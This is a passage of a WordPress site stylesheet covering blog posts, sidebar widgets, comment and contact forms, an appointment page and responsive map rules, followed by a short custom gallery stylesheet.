	-webkit-transition:all 0.7s ease;
	-ms-transition:all 0.7s ease;
	-o-transition:all 0.7s ease;	
}

.sidebar-page .post:hover .caption,
.sidebar-page .post-detail .caption{
	left:0px;	
}

.sidebar-page .post .caption .date{
	position:relative;
	background:#fb4848;
	padding:20px 0px 10px;
	font-size:15px;
	text-transform:uppercase;
}

.sidebar-page .post .caption .day{
	font-size:38px;
	display:block;
	margin-bottom:10px;
	color:#ffffff;
}

.sidebar-page .post .caption .comments{
	padding:10px 0px;
	background:#36404b;
	font-size:14px;	
}

.sidebar-page .post .caption .comments .fa{
	font-size:18px;	
}

.sidebar-page .post .post-title{
	font-size:18px;
	font-weight:600;
	margin:0px 0px 10px;
}

.sidebar-page .post .post-title a{
	color:#292929;	
}

.sidebar-page .post .post-title a:hover{
	color:#fb4848;	
}

.sidebar-page .post .content-box{
	padding:25px 30px;
	border:1px solid #cccccc;	
}

.sidebar-page .post .post-info{
	position:relative;
	font-size:14px;
	margin-bottom:10px;
}

.sidebar-page .post .post-info a{
	color:#fb4848;	
}

.sidebar-page .post .post-text{
	font-size:16px;
	color:#565656;
	margin-bottom:15px;
	line-height:2em;
}

.sidebar-page .post-detail h2{
	font-size:30px;
	margin:0px 0px 30px;
}

.sidebar-page .post-detail .text{
	margin:30px 0px;
}

.sidebar-page .post-detail{
	font-family:'Droid Sans','Open Sans',sans-serif;
	font-size:15px;
}

.sidebar-page blockquote{
	font-size:15px;
	padding-top:0px;
	padding-bottom:0px;
	border-left-color:#fb4848;	
}

.sidebar-page .blog-detail a,
.sidebar-page blockquote a{
	color:#fb4848;	
}

.sidebar-page .blog-detail p{
	margin-bottom:24px;	
}

.sidebar-page .social-links{
	position:relative;	
}

.sidebar-page .social-links a{
	position:relative;
	display:inline-block;
	width:36px;
	height:32px;
	text-align:center;
	background:#f1f1f1;
	color:#bcbcbc;
	font-size:16px;
	line-height:32px;
	margin:9px 2px 0px;
	border-radius:3px;
	-webkit-border-radius:3px;
	-ms-border-radius:3px;
	-o-border-radius:3px;
	-moz-border-radius:3px;
	transition:all 500ms ease-out;
	-webkit-transition:all 500ms ease-out;
	-ms-transition:all 500ms ease-out;
	-o-transition:all 500ms ease-out;
	-moz-transition:all 500ms ease-out;	
}

.sidebar-page .social-links a:hover{
	background:#fb4848;
	color:#ffffff;
}

.sidebar-page .social-links strong{
	font-size:16px;
	font-weight:600;
	line-height:36px;
	text-transform:capitalize;
	padding-right:40px;	
}

.sidebar-page .about-author{
	position:relative;
	padding:30px;
	border:1px solid #dddddd;
	margin-bottom:40px;	
}

.sidebar-page .about-author h3{
	margin-bottom:30px;
	font-size:20px;
}

.sidebar-page .about-author .author-info{
	margin-bottom:20px;	
}

.sidebar-page .about-author .author-info strong{
	font-weight:600;	
}

.sidebar-page .about-author .author-desc{
	position:relative;
	padding:10px 10px 10px 100px;
}

.sidebar-page .about-author .author-thumb{
	position:absolute;
	left:0px;
	top:0px;
	width:84px;
	height:84px;	
}

.sidebar-page .about-author .author-thumb img{
	width:100%;
	display:block;
}

/*** 

====================================================================
	Comments Area
====================================================================

 ***/

.sidebar-page .comments-area{
	position:relative;	
}

.sidebar-page .comments-area .comment-box{
	position:relative;	
}

.sidebar-page .comments-area .comment{
	position:relative;
	margin:0px 0px 50px 0px;
	padding:0px 0px 10px 110px;	
}

.sidebar-page .comments-area .reply-comment{
	margin-left:50px;	
}

.sidebar-page .comments-area .comment-box .author-thumb{
	position:absolute;
	left:0px;
	top:0px;
	width:84px;
	height:84px;	
}

.sidebar-page .comments-area .comment-box .author-thumb img{
	width:100%;
	display:block;
}

.sidebar-page .comments-area .comment-info{
	margin-bottom:10px;
	color:#bcbcbc;	
}

.sidebar-page .comments-area .comment-box strong{
	color:#292929;
	font-weight:600;	
}

.sidebar-page .comments-area .reply-btn{
	position:absolute;
	right:0px;
	top:-10px;	
}

/*** 

====================================================================
	Comment Form
====================================================================

 ***/

.sidebar-page .comment-form{
	position:relative;	
}

.sidebar-page .comment-form .sec-title{
	margin-bottom:30px;
}

.sidebar-page .comment-form .msg-text{
	margin-bottom:40px;
	color:#565656;
}

.sidebar-page .comment-form .form-group{
	position:relative;
	display:block;
	padding:0px 0px;
	margin-bottom:16px;	
}

.sidebar-page .comment-form .form-group .form-label{
	display:block;
	margin-bottom:12px;
	font-weight:600;	
}

.sidebar-page .comment-form input[type="text"],
.sidebar-page .comment-form input[type="password"],
.sidebar-page .comment-form input[type="email"],
.sidebar-page .comment-form input[type="tel"],
.sidebar-page .comment-form input[type="number"],
.sidebar-page .comment-form input[type="file"],
.sidebar-page .comment-form input[type="url"],
.sidebar-page .comment-form select,
.sidebar-page .comment-form textarea{
	position:relative;
	display:block;
	width:100%;
	line-height:24px;
	padding:12px 20px;
	font-size:14px;
	color:#292929;
	border:1px solid #dddddd;
	background:#ffffff;
	transition:all 0.5s ease;
	-webkit-transition:all 0.5s ease;
	-ms-transition:all 0.5s ease;
	-o-transition:all 0.5s ease;
	-moz-transition:all 0.5s ease;
}

.sidebar-page .comment-form input[type="text"]:focus,
.sidebar-page .comment-form input[type="password"]:focus,
.sidebar-page .comment-form input[type="email"]:focus,
.sidebar-page .comment-form input[type="tel"]:focus,
.sidebar-page .comment-form input[type="number"]:focus,
.sidebar-page .comment-form input[type="file"]:focus,
.sidebar-page .comment-form input[type="url"]:focus,
.sidebar-page .comment-form select:focus,
.sidebar-page .comment-form textarea:focus{
	border-color:#292929;	
}

.sidebar-page .comment-form input.error,
.sidebar-page .comment-form textarea.error{
	border-color:#ff0000 !important;
	background:rgba(252,90,27,0.05);
}

.sidebar-page .comment-form label.error{
	display:none !important;	
}

.sidebar-page .comment-form textarea{
	height:272px;
	resize:none;
	margin-bottom:20px;	
}

.sidebar-page .comment-form button{
	background:#36404b;
	padding:10px 20px;
}

.sidebar-page .comment-form button:before{
	background:#fb4848;	
}

.sidebar-page .pagination a{
	position:relative;
	display:block;
	line-height:20px;
	padding:12px 16px;
	font-size:16px;
	color:#292929;
	background:#ffffff;
	border:none;
	font-weight:600;
	border-radius:0px !important;
	-webkit-border-radius:0px !important;
	-ms-border-radius:0px !important;
	-o-border-radius:0px !important;
	-moz-border-radius:0px !important;	
}

.sidebar-page .pagination a:hover,.sidebar-page .pagination a.active{
	background:#fb4848;
	color:#ffffff;
}

/*** 

====================================================================
	Side Bar Style
====================================================================

 ***/

.side-bar .widget{
	position:relative;
	margin-bottom:50px;
}

.side-bar .search-form input[type="search"],
.side-bar .search-form input[type="text"]{
	position:relative;
	width:100%;
	line-height:24px;
	padding:8px 48px 8px 15px;
	border:1px solid #dddddd;
	background:#ffffff;
	color:#2d2d2d;
	height:42px;
	font-size:14px;
	color:#292929;
}

.side-bar .search-form input[type="search"]:focus,
.side-bar .search-form input[type="text"]:focus{
	border-color:#fb4848;	
}

.side-bar .search-form .form-group{
	position:relative;	
}

.side-bar .search-form button{
	position:absolute;
	right:1px;
	top:1px;
	line-height:24px;
	display:block;
	width:44px;
	height:40px;
	padding:8px 10px;
	text-align:center;
	font-size:16px;
	color:#ffffff;
	background:#36404b;	
}

.side-bar .search-form button:hover{
	background:#fb4848;	
}

.side-bar .sec-title{
	margin-bottom:30px;	
}


.side-bar .tags a{
	position:relative;
	display:inline-block;
	margin:0px 8px 10px 0px;
	line-height:20px;
	padding:5px 20px;
	font-size:14px;
	background:#bcbcbc;
	color:#ffffff;
	transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.side-bar .tags a:hover{
	color:#ffffff;
	background:#fb4848;	
}

.side-bar .latest-updates .update-box{
	position:relative;
	padding:20px 20px;
	border:1px solid #dddddd;
	font-size:14px;
	line-height:1.8em;
	color:#565656;
}

.side-bar .latest-updates h4{
	font-size:16px;
	font-weight:600;
	margin-bottom:10px;
	color:#292929;	
}

.side-bar .latest-comments .comment{
	position:relative;
	margin-bottom:20px;
}

.side-bar .latest-comments .comment-info{
	font-size:14px;
	font-weight:400;
	margin-bottom:10px;
	color:#292929;	
}

.side-bar .latest-comments .comment-info a{
	color:#fb4848;	
}

.side-bar .latest-comments .comment .comm-box{
	position:relative;
	padding:20px 20px 10px;
	border:1px solid #dddddd;
	font-size:15px;
	line-height:2em;
	color:#565656;
}

.side-bar .latest-comments .comment .comm-box p a{
	position:relative;
	color:#565656;
}

.side-bar .latest-comments .comment .comm-box p a:hover{
	color:#fb4848;	
}

.side-bar .latest-comments .comment .read-more{
	position:relative;
	display:inline-block;
	width:30px;
	height:20px;
	background:url(images/icons/arrow-next.png) center right no-repeat;	
}

.side-bar .latest-posts .post{
	position:relative;
	font-size:15px;
	margin-bottom:40px;
	min-height:70px;
	padding:0px 0px 0px 90px;
}

.side-bar .latest-posts .post .post-thumb{
	position:absolute;
	left:0px;
	top:0px;
	width:70px;
	height:70px;	
}

.side-bar .latest-posts .post .post-thumb img{
	width:100%;
	display:block;	
}

.side-bar .latest-posts .post h4{
	font-size:16px;
	font-weight:600;
	margin-bottom:10px;
	color:#292929;	
}

.side-bar .latest-posts .post a{
	color:#fb4848;	
}

.side-bar .latest-posts .post h4 a{
	color:#292929;	
}

.side-bar .latest-posts .post .fa{
	font-size:18px;	
}

.side-bar .cont-info .cont-box{
	position:relative;
	padding:20px 20px;
	border:1px solid #dddddd;
	font-size:14px;
	line-height:1.8em;
	color:#565656;
}

.side-bar .cont-info .cont-box .text{
	position:relative;
	font-size:15px;
	margin-bottom:16px;
	color:#565656;
}

.side-bar .cont-info .cont-box .info{
	position:relative;
	font-size:16px;
}

.side-bar .cont-info .cont-box .info li{
	position:relative;
	margin-bottom:5px;
	line-height:1.7em;
	color:#565656;
	font-size:15px;	
}

.side-bar .cont-info .cont-box .info li strong{
	position:relative;
	padding-right:8px;
	font-weight:500;
	color:#292929;	
}

.side-bar .cont-info .cont-box .info li a{
	color:#fb4848;
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;	
}

.side-bar .cont-info .cont-box .info li a:hover{
	color:#11c3f0 !important;	
}

/*** 

====================================================================
	Contact Us Style
====================================================================

 ***/

.contact-form{
	position:relative;	
}

.contact-form .sec-title{
	margin-bottom:30px;
}

.contact-form .msg-text{
	margin-bottom:40px;
	color:#565656;
}

.contact-form .form-group{
	position:relative;
	display:block;
	padding:0px 0px;
	margin-bottom:16px;	
}

.contact-form .form-group .form-label{
	display:block;
	margin-bottom:12px;
	font-weight:600;	
}

.contact-form input[type="text"],
.contact-form input[type="password"],
.contact-form input[type="email"],
.contact-form input[type="tel"],
.contact-form input[type="number"],
.contact-form input[type="file"],
.contact-form input[type="url"],
.contact-form select,
.contact-form textarea{
	position:relative;
	display:block;
	width:100%;
	line-height:24px;
	padding:12px 20px;
	font-size:14px;
	color:#292929;
	border:1px solid #dddddd;
	background:#ffffff;
	transition:all 0.5s ease;
	-webkit-transition:all 0.5s ease;
	-ms-transition:all 0.5s ease;
	-o-transition:all 0.5s ease;
	-moz-transition:all 0.5s ease;
}

.contact-form input[type="text"]:focus,
.contact-form input[type="password"]:focus,
.contact-form input[type="email"]:focus,
.contact-form input[type="tel"]:focus,
.contact-form input[type="number"]:focus,
.contact-form input[type="file"]:focus,
.contact-form input[type="url"]:focus,
.contact-form select:focus,
.contact-form textarea:focus{
	border-color:#292929;	
}

.contact-form input.error,
.contact-form textarea.error{
	border-color:#ff0000 !important;
	background:rgba(252,90,27,0.05);
}

.contact-form label.error{
	display:none !important;	
}

.contact-form textarea{
	height:272px;
	resize:none;
	margin-bottom:20px;	
}

.contact-form button{
	background:#36404b;
	padding:10px 20px;
}

.contact-form button:before{
	background:#fb4848;	
}

.map-location{
	position:relative;
	width:100%;
	height:500px;	
}


/**
* Header Top Infos Styles.
**/

.header-top-infos > ul > li {
	float: left;
    width: 50%;
    border-right: 1px solid #D3D3D3;
    padding: 0 18px;
}
.header-top-infos > ul > li:last-child {
	border: none;
}
.header-top-infos {
	font-size: 12px;
	line-height: 20px;
	color: #36404B;
	margin-top: 15px;
}
.header-top-infos p {
	margin-bottom: 5px;
}
.header-top-infos li div img {
	float: left;
	margin-right: 10px;
	margin-top: 5px;
}
.header-top-infos li div p {
	float: left;
}
/* appointment page styles */

#appointment-content {
	padding: 50px 0;
}
#appointment-content .title-box {
	padding: 0px 0px 0px 24px;
    border-left: 3px solid #fb4848;
}
#appointment-content .vehicle-info {
	margin-top: 30px;
}
#appointment-content input[type='text'],
#appointment-content input[type='email'] {
	height: 50px;
	border: none;
	outline: none;
	background: none;
	border: 1px solid #e3e3e3;
	width: 100%;
	padding: 0 20px;
}
#appointment-content textarea {
	border: none;
	outline: none;
	background: none;
	border: 1px solid #e3e3e3;
	width: 100%;
	padding: 10px 20px;
	height: 180px;
}
#appointment-content input[type='text']::-webkit-input-placeholder ,
#appointment-content input[type='email']::-webkit-input-placeholder ,
#appointment-content textarea::-webkit-input-placeholder {
   color: #292929;
}

#appointment-content input[type='text']:-moz-placeholder ,
#appointment-content input[type='email']:-moz-placeholder ,
#appointment-content textarea:-moz-placeholder { /* Firefox 18- */
   color: #292929;  
}

#appointment-content input[type='text']::-moz-placeholder ,
#appointment-content input[type='email']::-moz-placeholder ,
#appointment-content textarea::-moz-placeholder {  /* Firefox 19+ */
   color: #292929;  
}

#appointment-content input[type='text']:-ms-input-placeholder,
#appointment-content input[type='email']:-ms-input-placeholder,
#appointment-content textarea:-ms-input-placeholder {  
   color: #292929;  
}
#appointment-content button[type="submit"] {
	padding: 10px 35px;
}
#appointment-content button[type="submit"]:hover {
	border-color: #FB4848;
}
#appointment-content button[type="submit"]:before {
	background: #FB4848;
}

#appointment-content .select-input {
  width: 100%;
  font-weight: normal;
  height: 50px;
}
#appointment-content .select-input + .ui-selectmenu-button {
  width: 100%;
  font-weight: normal;
  height: 50px;
  border: none;
  outline: none;
  background: none;
  border: 1px solid #e3e3e3;
  border-radius: 0;
}
#appointment-content .select-input + .ui-selectmenu-button span.ui-selectmenu-text {
  background-color: transparent;
  border: none;
  padding: 0;
  border-radius: 0;
  height: 100%;
  line-height: 50px;
  color: #292929;
  padding: 0 24px;
  font-family: 'Open Sans';
}

#appointment-content .select-input + .ui-selectmenu-button span.ui-icon {
  background: transparent url(images/resource/select-box-arrow.png) 0 0 no-repeat;
  width: 14px;
  height: 8px;
  top: 58%;
  right: 20px;
}
#appointment-content .select-input .ui-selectmenu-button span.ui-selectmenu-text {
  font-weight: normal;
  color: #cacac9;
}
#appointment-content .vehicle-year .thm-spinner {
  width: 70%;
  display: inline-block;
  margin-right: 15px;
}
#appointment-content .vehicle-year .vehicle-year {
  width: 24%;
  display: inline-block;
  padding: 0;
  text-align: center;
}
#appointment-content .thm-spinner {
  height: 10px;
  border: none;
  background: #f5f5f5;
}
#appointment-content .thm-spinner .ui-widget-header {
  background: #FB4848;
}
#appointment-content .thm-spinner.ui-slider .ui-slider-handle {
  width: 30px;
  height: 30px;
  border: none;
  outline: none;
  border-radius: 50%;
  border: 10px solid #fff;
  background: #FB4848;
  box-shadow: 0 0 5px rgba(0,0,0,.1);
  top: -10px;
}
#appointment-content input[type="text"] {
  color: #cacac9;
}
#appointment-content ul.special-checkbox {
  font-size: 0;
}
#appointment-content ul.special-checkbox li {
	display: inline-block;
	color: #292929;
	font-size: 14px;
	line-height: 18px;
	margin-right: 25px;
	cursor: pointer;
	border: 1px solid #e3e3e3;
	padding: 10px 25px;
	margin-bottom: 20px;
}
#appointment-content ul.special-checkbox li.active {
	background: #FB4848;
	border-color: #FB4848;
	color: #fff;
}
#appointment-content ul.special-checkbox li.active .input-checker {
  border: none;
}
#appointment-content ul.special-checkbox li .input-checker input[type='checkbox'] {
	display: none;
}
#appointment-content ul.special-checkbox li.active .input-checker:before {
  content: '\f14a';
  font-family: 'FontAwesome';
  font-size: 21px;
  color: #fff;
}
#appointment-content ul.special-checkbox li .input-checker {
  width: 18px;
  height: 18px;
  border: 1px solid #e3e3e3;
  margin-right: 18px;
  display: inline-block;
  vertical-align: bottom;
}

/* jquery ui element  styles */

.ui-selectmenu-menu {
	max-height: 250px;
	overflow: hidden;
	overflow-y: visible;
	border-bottom: 1px solid #DDDDDD;
}
.ui-selectmenu-open .ui-widget-content {
	background: #fff;
}
.ui-selectmenu-open .ui-widget-content .ui-menu-item {
	font-size: 15px;
	font-weight: normal;
	padding-left: 20px;
	padding-right: 20px;	
	font-family: 'Open Sans';
}
.ui-selectmenu-open .ui-state-focus, .ui-selectmenu-open .ui-widget-content .ui-state-focus {
	font-size: 15px;
	font-weight: normal;
	background: #36404B;
	color: #fff;
	border: none;
	font-family: 'Open Sans';
}
.ui-datepicker {
	z-index: 999999 !important;
}
.ui-datepicker .ui-state-default {
	text-align: center;
	font-weight: normal;
	background: #fff;
	color: #333;
	font-family: 'Open Sans';
}
.col-md-6.col-sm-6.col-xs-12.wow.fadeInUp.box.animated {
    background-color: #FB4848;
}

.col-md-6.col-sm-6.col-xs-12.wow.fadeInUp.box.animated {
    height: 39px;
}
.col-md-6.col-sm-6.col-xs-12.wow.fadeInUp.box.animated p {
    line-height: 18px !important;
    color: white !important;
}
.vc_row {
    margin-left: 0px !important;
    margin-right: 0px !important;
}
.tf-client-testimonial {
    color: white !important;
}
h2.tf-client-name {
    color: white !important;
}
h6.tf-client-designation {
    color: white !important;
}
.owl-next {
    margin-top: -58px !important;
}
.owl-prev {
    margin-top: -58px !important;
}
th {
    color: white;
    background-color: #FB4848;
}
td {
    background-color: #36404B !important;
    color: white !important;
}

input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    border: 2px solid #36404B !important;
}
input.wpcf7-form-control.wpcf7-text {
    border: 2px solid #36404B !important;
}
textarea.wpcf7-form-control.wpcf7-textarea {
    border: 2px solid #36404B !important;
    height: 100px !important;
}
.wpcf7-submit {
     background: #FB4848;
  background-image: -webkit-linear-gradient(top, #FB4848, #FB4848);
  background-image: -moz-linear-gradient(top, #FB4848, #FB4848);
  background-image: -ms-linear-gradient(top, #FB4848, #FB4848);
  background-image: -o-linear-gradient(top, #FB4848, #FB4848);
  background-image: linear-gradient(to bottom, #FB4848, #FB4848);
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  padding: 5px 10px 3px 10px;
  text-decoration: none;
}

.wpcf7-submit:hover {
 background: #555e61 !important;
  background-image: -webkit-linear-gradient(top, #555e61, #555e61);
  background-image: -moz-linear-gradient(top, #555e61, #555e61);
  background-image: -ms-linear-gradient(top, #555e61, #555e61);
  background-image: -o-linear-gradient(top, #555e61, #555e61);
  background-image: linear-gradient(to bottom, #555e61, #555e61);
  text-decoration: none;
}
li#cr a {
    color: #36404B !important;
}
.portfolio_img.wp-post-image {
    height: 225px;
    width: 285px;
}
ul.ep_portfolio.ep_group {
    margin-left: 90px !important;
}
ul.ep_filter.ep_group {
    margin-left: 90px !important;
}
.text{
    text-align: justify;
}
section.why-us {
    margin-top: -5px;
}
.main-footer .footer-upper a:hover {
    color: #F44649 !important;
}
.main-footer .footer-upper a {
    color: #FFFFFF !important;
}
div#fo {
    font-size: 15px;
}
table#ftbl {
    border: 10px;
    margin-left: 29px;
}
table#ftbl td {
    background-color: #FB4848 !important;
}
table#ftbl td:hover {
    background-color: #36404B !important;
}
td img {
    width: 35px;
    height: 35px;
}

div#sface {
    margin-top: 15px !important;
}
table#ftbl td {
    padding-left: 19px !important;
}
table#ftbl img {
    margin-right: 10px !important;
}
img.img-responsive {
   width: 342px;
}
/*** 

====================================================================
media
====================================================================

 ***/
/* Smartphones (portrait and landscape) ---------- */
@media screen and (max-width: 320px) {
   .gmap iframe {
    width: 280px !important;
}

}
@media screen and (max-width: 768px) {
   .gmap iframe {
    width: 700px !important;
}

}
@media screen and (max-width: 800px) and (min-width: 600px){
   .gmap iframe {
    width: 785px !important;
}
.mauto img.alignnone.size-medium.wp-image-265.aligncenter {
    margin-left: 210px !important;
}
.mauto img.alignnone.size-medium.wp-image-355.aligncenter {
    margin-left: 220px;
}
.main-menu .navbar-collapse > ul > li.menu-item-has-children > a {

}



--- FILE ---
content_type: text/css
request_url: https://koconindia.com/koconindia/uploads/js_composer/custom.css?ver=4.11.2.1
body_size: -17
content:
div#grid-gallery-8 img{
    border: solid 1px !important;
    border-color: #E16364 !important;
   
}